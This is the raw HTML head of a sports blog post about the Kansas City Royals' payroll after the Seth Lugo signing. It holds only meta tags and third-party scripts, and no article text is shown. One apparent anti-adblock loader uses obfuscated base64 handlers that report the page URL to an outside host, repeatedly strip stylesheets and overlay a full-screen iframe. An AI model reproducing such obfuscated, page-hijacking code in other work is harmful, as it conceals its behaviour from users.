

--- FILE ---
content_type: text/html
request_url: https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal
body_size: 64636
content:
<!DOCTYPE html><html lang="en-US" q:render="ssr" q:route="html/" q:container="paused" q:version="1.15.0" q:base="https://assets.minutemediacdn.com/vl-prod/build/" q:locale="" q:manifest-hash="vyybvu" q:instance="x6iie90w94"><!--qv q:id=0 q:key=tntn:Qb_0--><!--qv q:id=1 q:key=uXAr:vp_3--><!--qv q:s q:sref=1 q:key=--><head q:head><!--qv q:id=2 q:key=0YpJ:vp_0--><!--qv q:key=nO_0--><meta charset="utf-8" q:head><link href="https://fonts.googleapis.com" rel="preconnect" crossOrigin="" q:key="https://fonts.googleapis.com" q:head><link href="https://fonts.gstatic.com" rel="preconnect" crossOrigin="" q:key="https://fonts.gstatic.com" q:head><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700;800&amp;family=Roboto:wght@100;200;300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet" q:key="google-fonts" q:head><title q:head>What is the KC Royals payroll following the Seth Lugo deal?</title><meta name="viewport" content="width=device-width, initial-scale=1.0" q:head><meta name="description" content="The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal. How does that affect the payroll for next season?" q:head><meta property="fb:app_id" content="531030426978426" q:head><meta property="fb:pages" content="387642720178" q:head><meta property="og:site_name" content="Kings Of Kauffman" q:head><meta property="og:url" content="https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal" q:head><meta property="og:image:width" content="1440" q:head><meta property="og:image:height" content="810" q:head><meta name="twitter:url" content="https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal" q:head><meta name="twitter:card" content="summary_large_image" q:head><meta name="twitter:image:width" content="1440" q:head><meta name="twitter:image:height" content="810" q:head><meta name="twitter:site" content="@kingsofkauffman" q:head><meta name="robots" content="max-image-preview:large" q:head><meta name="theme-color" content="#000000" q:head><meta property="og:type" content="article" q:head><meta property="og:title" content="What is the KC Royals payroll following the Seth Lugo deal?" q:head><meta property="og:image" content="https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1440,ar_1440:810,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg" q:head><meta property="og:description" content="The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal worth $45,000,000. " q:head><meta property="article:published_time" content="2023-12-13T15:00:03Z" q:head><meta property="article:modified_time" content="2023-12-13T15:00:03Z" q:head><meta property="article:section" content="KC Royals News" q:head><meta property="article:tag" content="KC Royals" q:head><meta property="article:tag" content="Kansas City Royals" q:head><meta property="article:tag" content="Seth Lugo" q:head><meta name="twitter:image" content="https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1440,ar_1440:810,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg" q:head><meta name="twitter:title" content="What is the KC Royals payroll following the Seth Lugo deal?" q:head><meta name="twitter:description" content="The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal worth $45,000,000. " q:head><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2" as="font" type="font/woff2" crossorigin key="https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2" q:key="https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2" q:head><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2" as="font" type="font/woff2" crossorigin key="https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2" q:key="https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2" q:head><link rel="preload" href="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2" as="font" type="font/woff2" crossorigin key="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2" q:key="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2" q:head><link rel="preload" href="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2" as="font" type="font/woff2" crossorigin key="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2" q:key="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2" q:head><link rel="preload" href="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2" as="font" type="font/woff2" crossorigin key="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2" q:key="https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2" q:head><link rel="icon" href="https://images2.minutemediacdn.com/image/upload/v1669638453/shape/cover/sport/favicon_2_%283%29-9a4e4f55fc2f526af85684f40689e63a.ico" q:head><link rel="canonical" href="https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal" q:head><link rel="preconnect" href="https://images2.minutemediacdn.com" crossorigin="anonymous" q:head><link rel="dns-prefetch" href="https://images2.minutemediacdn.com" q:head><style type="text/css" q:head>@font-face {font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaalmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}</style><style q:head>:root {--color-black:#000000;--color-blue:#0066CC;--color-darkGrey:#999999;--color-grey:#cccccc;--color-lightGrey:#F7F7F7;--color-primary:#004A8D;--color-secondary:#7BB2DE;--color-white:#FFFFFF;--font-family-big:Montserrat;--font-weight-big:700;--font-size-big-lg:14px;--font-size-big-md:14px;--font-size-big-sm:12px;--font-family-bigger:Montserrat;--font-weight-bigger:700;--font-size-bigger-lg:16px;--font-size-bigger-md:16px;--font-size-bigger-sm:14px;--font-family-gigantic:Montserrat;--font-weight-gigantic:700;--font-size-gigantic-lg:32px;--font-size-gigantic-md:24px;--font-size-gigantic-sm:22px;--font-family-huge:Montserrat;--font-weight-huge:700;--font-size-huge-lg:24px;--font-size-huge-md:22px;--font-size-huge-sm:18px;--font-family-large:Montserrat;--font-weight-large:700;--font-size-large-lg:20px;--font-size-large-md:20px;--font-size-large-sm:16px;--font-family-normal:Roboto;--font-weight-normal:400;--font-size-normal-lg:18px;--font-size-normal-md:18px;--font-size-normal-sm:18px;--font-family-tiny:Montserrat;--font-weight-tiny:700;--font-size-tiny-lg:12px;--font-size-tiny-md:12px;--font-size-tiny-sm:10px;}</style><script async type="text/javascript" id="clientApiData" q:key="clientApiData" q:head>window.clientApiData = {"pageData":{"distributionChannels":["author|jmilham","kc-royals-news","more-stories","recent-posts"],"language":"en","experiments":[],"pageType":"PostPage","articleId":"01hhgak7jmh0","property":"7","contentTags":["KC Royals","Kansas City Royals","Seth Lugo"],"isMobileViewer":false,"topic":"Royals","vertical":"MLB","siteName":"Kings Of Kauffman","resourceID":"01hhgak7jmh0","autoTags":[]},"paletteData":{"colors":{"black":"#000000","blue":"#0066CC","darkGrey":"#999999","grey":"#cccccc","lightGrey":"#F7F7F7","primary":"#004A8D","secondary":"#7BB2DE","white":"#FFFFFF"},"fonts":[{"family":"Montserrat","stylesheetUrl":"https://fonts.googleapis.com/css?family=Montserrat:600,700&display=swap","type":"stylesheetUrl","weights":["700"]},{"family":"Roboto","stylesheetUrl":"https://fonts.googleapis.com/css?family=Roboto:400,600,700&display=swap","type":"stylesheetUrl","weights":["400"]}],"typography":{"big":{"fontFamily":"Montserrat","fontWeight":700,"screenSizes":{"large":14,"medium":14,"small":12}},"bigger":{"fontFamily":"Montserrat","fontWeight":700,"screenSizes":{"large":16,"medium":16,"small":14}},"gigantic":{"fontFamily":"Montserrat","fontWeight":700,"screenSizes":{"large":32,"medium":24,"small":22}},"huge":{"fontFamily":"Montserrat","fontWeight":700,"screenSizes":{"large":24,"medium":22,"small":18}},"large":{"fontFamily":"Montserrat","fontWeight":700,"screenSizes":{"large":20,"medium":20,"small":16}},"normal":{"fontFamily":"Roboto","fontWeight":400,"screenSizes":{"large":18,"medium":18,"small":18}},"tiny":{"fontFamily":"Montserrat","fontWeight":700,"screenSizes":{"large":12,"medium":12,"small":10}}}}};</script><script type="text/javascript" id="OneTrustAutoBlock" q:key="oneTrustAutoBlock" q:head></script><script type="text/javascript" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" id="OneTrustURL" data-domain-script="01948883-cdc5-73d6-a267-dd1f0a86d169" q:key="oneTrustStub" q:head></script><script type="text/javascript" src="https://cdn.cookielaw.org/opt-out/otCCPAiab.js" id="OneTrustIAB" ccpa-opt-out-ids="C0004" ccpa-opt-out-geo="ca" ccpa-opt-out-lspa="true" q:key="oneTrustIAB" q:head></script><script type="text/javascript" id="OneTrustInit" q:key="oneTrustInit" q:head>
      function OptanonWrapper() {
      const geoData = OneTrust.getGeolocationData?.();
      const isUS = (geoData?.country === "US");
      const groups = window.OnetrustActiveGroups || '';
      const consentGiven = groups.includes(',C0004,');

      const shouldLoadAutoBlockScript = !isUS || (isUS && !consentGiven);

      // Update Permutive consent based on current consent status
      function updatePermutiveConsent(hasConsent) {
        function attemptUpdate() {
          if (window.permutive && typeof window.permutive.consent === 'function') {
            if (hasConsent) {
              window.permutive.consent({ "opt_in": true, "token": "CONSENT_CAPTURED" });
            } else {
              window.permutive.consent({ "opt_in": false });
            }
            return true;
          }
          return false;
        }

        // Try immediately
        if (!attemptUpdate()) {
          // If Permutive isn't ready, retry after a short delay
          setTimeout(function() {
            attemptUpdate();
          }, 200);
        }
      }

      // Set initial Permutive consent status
      updatePermutiveConsent(consentGiven);

      // Set up consent change handler to update Permutive when consent changes
      OneTrust.OnConsentChanged(function(eventData) {
        // Use a small delay to ensure OnetrustActiveGroups is updated
        // OneTrust may fire the callback before updating the groups
        setTimeout(function() {
          // Update consent status from event data
          const updatedGroups = window.OnetrustActiveGroups || '';
          const updatedConsentGiven = updatedGroups.includes(',C0004,');
          updatePermutiveConsent(updatedConsentGiven);

          // Handle auto-block script loading and page reload for US users
          // If user is in US and opts out (no longer has consent), load auto-block
          if (isUS && !updatedConsentGiven) {
            loadAutoBlockScript();
            location.reload();
          }
        }, 150);
      });

      if (shouldLoadAutoBlockScript) {
        loadAutoBlockScript();
      }

      function loadAutoBlockScript() {
        const autoBlockScript = document.getElementById('OneTrustAutoBlock');
        if (autoBlockScript && !autoBlockScript.src) {
          autoBlockScript.src = 'https://cdn-ukwest.onetrust.com/consent/01948883-cdc5-73d6-a267-dd1f0a86d169/OtAutoBlock.js';
        }
      }
    }
  </script><script async src="https://accounts.google.com/gsi/client" id="google-auth" q:key="google-auth" q:head></script><script type="text/javascript" id="mmBCPageData" q:key="mmBCPageData" q:head>
        window.mmBCPageData = {
          property: '7',
          authors: ["jmilham"],
          pageType: 'PostPage',
        };</script><script async type="text/javascript" id="update-hem-cookie" q:key="update-hem-cookie" q:head>
      (function () {
        function getCookie(name) {
          const value = '; ' + document.cookie;
          const parts = value.split('; ' + name + '=');
          if (parts.length === 2) {
            return parts.pop().split(";").shift();
          }
          return null;
        }

        function processUserId(userId) {
            if (!userId) return;
            document.cookie = 'mm_bc_user_sha' + '=' + userId + '; path=/; max-age=31536000; Secure; SameSite=Lax';
        }

        const existingValue = getCookie('mm_bc_user_sha');
        if (existingValue) {
          processUserId(existingValue);
          return;
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          const found = window.dataLayer.find(e => e.bc_reg_user_id);
          if (found) {
            processUserId(found.bc_reg_user_id);
            return;
          }
        }

        // Intercept future pushes to dataLayer and capture bc_reg_user_id
        if (window.dataLayer) {
          const originalPush = window.dataLayer.push;
          window.dataLayer.push = function () {
            for (let arg of arguments) {
              if (arg.bc_reg_user_id) {
                processUserId(arg.bc_reg_user_id);
              }
            }
            return originalPush.apply(window.dataLayer, arguments);
          };
        }
    })();
  </script><script id="chartbeatData" type="text/javascript" q:key="chartbeatData" q:head>
    window._sf_async_config = {
      uid: 67224,
      domain: 'kingsofkauffman.com',
      useCanonical: true,
      useCanonicalDomain: true,
      flickerControl: false,
      sections: 'KC Royals News',
      authors: 'Jacob Milham'
    };
  </script><script id="chartbeatHeadline" type="text/javascript" src="https://static.chartbeat.com/js/chartbeat_mab.js" async q:key="chartbeatHeadline" q:head></script><script src="https://ak.sail-horizon.com/spm/spm.v1.min.js" id="sailthru" async q:key="sailthru" q:head></script><script id="sailthruInit" type="text/javascript" q:key="sailthruInit" q:head>
    // Wait for Sailthru to be available on window before initializing
    (function checkSailthru(attempts = 0) {
      if (typeof window.Sailthru !== 'undefined') {
        Sailthru.init({ customerId: 'c92e7ba97ddecf8d779ded02d904b48b' });
      } else if (attempts < 3) {
        // Check again after a short delay, limit to 3 attempts
        setTimeout(() => checkSailthru(attempts + 1), 100);
      }
    })();
  </script><script src="https://static.chartbeat.com/js/chartbeat.js" async type="text/javascript" class="optanon-category-C0002 optanon-category-SPD_BG" q:key="chartbeat" q:head></script><script src="https://static.chartbeat.com/js/subscriptions.js" async type="text/javascript" q:key="chartbeatSubscriptions" q:head></script><script id="chartbeatConversion" type="text/javascript" q:key="chartbeatConversion" q:head>
    class ChartbeatConversionEvents {
      constructor() {
        this.isAttached = false;
        this.observer = null;
        this.originalPushState = history.pushState;
        this.init();
      }

      // Form finders
      findRegForm() {
        // Return the iframe container since we can't access cross-origin iframe content
        const form = document.getElementById('voltax-auth-openpass');
        const iframe = form?.querySelector('iframe');
        return iframe || null;
      }

      findNewsletterForm() {
        return document.getElementsByClassName('bcForm')[0]?.querySelector('input[type="text"]') || null;
      }

      // Track event helper
      track(eventName) {
        if (typeof window.chartbeat === 'function') {
          chartbeat(eventName);
        }
      }

      // Creates a tracker with start/complete/cancel state management
      createTracker(prefix) {
        let hasShown = false;
        let hasStarted = false;
        let hasCompleted = false;
        let hasCanceled = false;
        
        return {
          shown: () => { hasShown = true; this.track(prefix + 'Shown'); },
          start: () => { hasStarted = true; this.track(prefix + 'Start'); },
          complete: () => { hasCompleted = true; if (hasStarted) this.track(prefix + 'Complete'); },
          cancel: () => { 
            if (hasShown && !hasCompleted && !hasCanceled) {
              hasCanceled = true;
              this.track(prefix + 'Cancel');
            }
          }
        };
      }

      // Registration Wall tracking
      setupRegistrationTracking(regForm) {
        const reg = this.createTracker('trackRegistration');
        reg.shown();
        
        // Start: any auth button click or openpass form
        regForm.querySelectorAll('.voltax-auth-button, .voltax-auth-google-button')
          .forEach(btn => btn.addEventListener('click', reg.start, { once: true }));

        // OpenPass iframe tracking
        const iframe = regForm.querySelector('#voltax-auth-openpass').querySelector('iframe');
        if (!iframe) {
          return;
        }
        
        let hasInteracted = false;
        // Only event that is triggered when the user is interacting with the iframe
        iframe.addEventListener('mouseenter', () => {
          hasInteracted = true;
          reg.start();
        }, { once: true });

        // Complete: when "voltax_auth_provider" is set in local storage
        // Cancel: when modal closes without completing (modal removed from DOM)
        const regObserver = new MutationObserver(() => {
          if (localStorage.getItem('voltax_auth_provider')) {
            reg.complete();
            regObserver.disconnect();
          } else if (!iframe.isConnected) {
            reg.cancel();
            regObserver.disconnect();
          }
        });
        regObserver.observe(document.body, { childList: true, subtree: true });
        
        // Cancel: leave page without completing (user navigates away)
        window.addEventListener('beforeunload', reg.cancel);
      }

      // Newsletter tracking
      setupNewsletterTracking(newsletterForm) {
        const nl = this.createTracker('trackNewsletterSignup');
        nl.shown();
        
        const emailInput = newsletterForm.querySelector('input[type="text"]');
        const submitBtn = newsletterForm.querySelector('.blueConicButton input[type="submit"]');
        
        // Start: focus email input
        if (emailInput) {
          emailInput.addEventListener('focus', nl.start, { once: true });
        }
        
        // Complete: form submit or button click
        newsletterForm.addEventListener('submit', nl.complete, { once: true });
        if (submitBtn) {
          submitBtn.addEventListener('click', nl.complete, { once: true });
        }
        
        // Cancel: leave page, URL change (finite scroll), or form is removed from DOM
        window.addEventListener('beforeunload', nl.cancel);
        window.addEventListener('popstate', nl.cancel);
        
        // Cancel: when modal closes without completing (form removed from DOM)
        const nlObserver = new MutationObserver(() => {
          if (!newsletterForm.isConnected) {
            nl.cancel();
            nlObserver.disconnect();
          }
        });
        nlObserver.observe(document.body, { childList: true, subtree: true });
        
        const originalPushState = this.originalPushState;
        history.pushState = function(...args) {
          nl.cancel();
          return originalPushState.apply(history, args);
        };
      }

      attachListener() {
        if (this.isAttached) return;
        
        const regForm = this.findRegForm();
        const newsletterForm = this.findNewsletterForm();
        
        if (typeof window.chartbeat !== 'function' || (!regForm && !newsletterForm)) return;

        if (regForm) this.setupRegistrationTracking(document.getElementById('voltax-sign-in'));
        if (newsletterForm) this.setupNewsletterTracking(document.getElementsByClassName('bcForm')[0]);

        this.isAttached = true;
        if (this.observer) this.observer.disconnect();
      }

      init() {
        this.observer = new MutationObserver(() => this.attachListener());
        this.observer.observe(document.body, { childList: true, subtree: true });
        this.attachListener();
      }
    }

    window.addEventListener("DOMContentLoaded", () => {
      new ChartbeatConversionEvents();
    });
  </script><script async type="text/javascript" id="cwv-tracker" q:key="cwv-tracker" q:head>
          (function () {
            const SAMPLE_PERCENTAGE = 50;
            if (Math.random() < SAMPLE_PERCENTAGE / 100) {
              const script = document.createElement("script");
              script.src =
                "https://assets.minutemediacdn.com/mm-cwv-tracker/prod/mm-cwv-tracker.js";
              script.async = true;
              document.head.appendChild(script);
            }
          })();
        </script><script async type="text/javascript" id="gtm" data-consent-category="C0001" q:key="gtm" q:head>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TCW5HW')</script><script async type="text/javascript" id="accessibility" data-consent-category="C0001" q:key="accessibility" q:head>const style = document.createElement('style');
style.innerHTML = `
      #INDmenu-btn {
        display:none;
      }
    `;
document.head.appendChild(style);
window.mmClientApi = window.mmClientApi || [];
window.mmClientApi.push('injectAccessibilityIcon', {});</script><script async type="text/javascript" id="Create ads placeholders" data-consent-category="C0004" q:key="Create ads placeholders" q:head>var placeholders = {
    oneOnOne: {
        id: "div-gpt-ad-1552218089756-0"
    },
    sidebar1: {
        id: "div-sideBar1"
    },
    sidebar2: {
        id: "div-sideBar2"
    },
    top: {
        id: "div-gpt-ad-1552218170642-0"
    },
    stickyBottom: {
        id: "div-sticky-bottom"
    },
    belowTopSection: {
        id: "below-top-section"
    },
    belowSecondSection: {
        id: "below-second-section"
    }
};
mmClientApi.push('injectAdPlaceholders', placeholders);</script><script async type="text/javascript" id="commercial-api" data-consent-category="C0004" q:key="commercial-api" q:head>const mmCommercialScript = document.createElement('script');
mmCommercialScript.src = 'https://uds-selector.bqstreamer.com/library/fansided/7/code?mm-referer=' + location.href;
document.head.appendChild(mmCommercialScript);</script><script async type="text/javascript" id="Adshield" data-consent-category="C0004" q:key="Adshield" q:head>var script = document.createElement('script');

script.async = true;
script.id = "xpcNQ";
script.setAttribute("data-sdk", "l/1.1.11");
script.setAttribute("data-cfasync", "false");
script.src = "https://html-load.com/loader.min.js";
script.charset = "UTF-8";

script.setAttribute("data", "dggngq04a6ylay4s4926gsa8hgwa92auf4aya6gn2a9ayaga9a9a6f4ha6gnaca9auf4a6a9gia6ugaayayf4al9u26gsa8al4apa3");

script.setAttribute("onload", "!async function(){let e='html-load.com';const t=window,r=e=>new Promise((t=>setTimeout(t,e))),o=t.atob,a=t.btoa,s=r=>{const s=o('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const o=new t.URL('https://report.error-report.com/modal'),s=o.searchParams;s.set('url',a(location.href)),s.set('error',a(r.toString())),s.set('domain',e),location.href=o.href}else location.reload()};try{const c=()=>new Promise((e=>{let r=Math.random().toString(),o=Math.random().toString();t.addEventListener('message',(e=>e.data===r&&t.postMessage(o,'*'))),t.addEventListener('message',(t=>t.data===o&&e())),t.postMessage(r,'*')}));async function n(){try{let e=!1,o=Math.random().toString();if(t.addEventListener('message',(t=>{t.data===o+'_as_res'&&(e=!0)})),t.postMessage(o+'_as_req','*'),await c(),await r(500),e)return!0}catch(e){console.error(e)}return!1}const i=[100,500,1e3];for(let l=0;l<=i.length&&!await n();l++){if(l===i.length-1)throw o('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+e+o('IGlzIHRhaW50ZWQuIFBsZWFzZSBhbGxvdyA')+e;await r(i[l])}}catch(d){console.error(d);try{t.localStorage.setItem(t.location.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(m){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const h=await(await fetch('https://error-report.com/report?type=loader_light&url='+a(location.href)+'&error='+a(d),{method:'POST'})).text();let g=!1;t.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(g=!0)}));let p=document.createElement('iframe');const f=new t.URL('https://report.error-report.com/modal'),u=f.searchParams;u.set('url',a(location.href)),u.set('eventId',h),u.set('error',a(d)),u.set('domain',e),p.src=f.href,p.setAttribute('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const v=e=>{'close-error-report'===e.data&&(p.remove(),t.removeEventListener('message',v))};t.addEventListener('message',v),document.body.appendChild(p);const w=()=>{const e=p.getBoundingClientRect();return'none'!==t.getComputedStyle(p).display&&0!==e.width&&0!==e.height},S=setInterval((()=>{if(!document.contains(p))return clearInterval(S);w()||(s(d),clearInterval(S))}),1e3);setTimeout((()=>{g||s(errStr)}),3e3)}catch(y){s(y)}}}();");

script.setAttribute("onerror", "!async function(){const e=window,t=e.atob,r=e.btoa;let o=JSON.parse(t('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImNvbnRlbnQtbG9hZGVyLmNvbSIsImZiLmNvbnRlbnQtbG9hZGVyLmNvbSJd')),a=o[0];const s=o=>{const s=t('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const t=new e.URL('https://report.error-report.com/modal'),s=t.searchParams;s.set('url',r(location.href)),s.set('error',r(o.toString())),s.set('domain',a),location.href=t.href}else location.reload()};try{if(void 0===e.as_retry&&(e.as_retry=0),e.as_retry>=o.length)throw t('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+a+t('IGlzIGJsb2NrZWQuIFBsZWFzZSBhbGxvdyA')+a;const r=document.querySelector('#xpcNQ'),s=document.createElement('script');for(let e=0;e<r.attributes.length;e++)s.setAttribute(r.attributes[e].name,r.attributes[e].value);const n=new e.URL(r.getAttribute('src'));n.host=o[e.as_retry++],s.setAttribute('src',n.href),r.setAttribute('id',r.getAttribute('id')+'_'),r.parentNode.insertBefore(s,r),r.remove()}catch(t){console.error(t);try{e.localStorage.setItem(e.location.host+'_fa_'+r('last_bfa_at'),Date.now().toString())}catch(e){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const o=await(await fetch('https://error-report.com/report?type=loader_light&url='+r(location.href)+'&error='+r(t),{method:'POST'})).text();let n=!1;e.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(n=!0)}));let c=document.createElement('iframe');const i=new e.URL('https://report.error-report.com/modal'),l=i.searchParams;l.set('url',r(location.href)),l.set('eventId',o),l.set('error',r(t)),l.set('domain',a),c.src=i.href,c.setAttribute('style','width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;');const d=t=>{'close-error-report'===t.data&&(c.remove(),e.removeEventListener('message',d))};e.addEventListener('message',d),document.body.appendChild(c);const m=()=>{const t=c.getBoundingClientRect();return'none'!==e.getComputedStyle(c).display&&0!==t.width&&0!==t.height},h=setInterval((()=>{if(!document.contains(c))return clearInterval(h);m()||(s(t),clearInterval(h))}),1e3);setTimeout((()=>{n||s(errStr)}),3e3)}catch(e){s(e)}}}();");

document.head.appendChild(script);</script><script async type="text/javascript" id="Pushly" data-consent-category="C0004" q:key="Pushly" q:head>const pushlySdk = document.createElement('script');
            pushlySdk.async = true;
            pushlySdk.src = 'https://cdn.p-n.io/pushly-sdk.min.js?domain_key=yV06vtwz2tdatm5zO43l2ZJfNU7EQI1expAn';
            pushlySdk.type = 'text/javascript';
            document.head.appendChild(pushlySdk);
            const pushlySW = document.createElement('script');
            pushlySW.type = 'text/javascript';
            pushlySW.textContent = 'function pushly(){window.PushlySDK.push(arguments)}window.PushlySDK=window.PushlySDK||[],pushly("load",{domainKey:"yV06vtwz2tdatm5zO43l2ZJfNU7EQI1expAn",sw:"/" + "assets/pushly/pushly-sdk-worker.js"});'
            document.head.appendChild(pushlySW);
</script><script defer type="text/javascript" id="Mini Player" data-consent-category="C0004" q:key="Mini Player" q:head>window.mmClientApi?.push('getPageData', pageDataObject => {
  const noVideoPlayer = pageDataObject?.tags?.find(tag => tag === 'no-video-player');
  if(!noVideoPlayer) {
    const mmVideoScript = document.createElement('script');
    mmVideoScript.src = 'https://players.voltaxservices.io/players/1/code?mm-referer=' + location.href;
    document.head.appendChild(mmVideoScript);
  }
